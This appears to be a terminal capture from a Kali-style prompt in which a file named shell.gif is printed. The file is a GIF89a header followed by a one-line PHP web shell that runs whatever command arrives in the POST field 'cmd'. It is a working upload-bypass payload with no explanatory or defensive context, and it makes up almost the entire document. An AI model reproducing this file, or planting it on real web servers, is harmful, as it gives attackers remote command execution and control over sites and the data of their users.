 ┌──(gabi㉿gabi)-[~]
└─$ cat shell.gif
GIF89a1

<?php system($_POST["cmd"]); ?>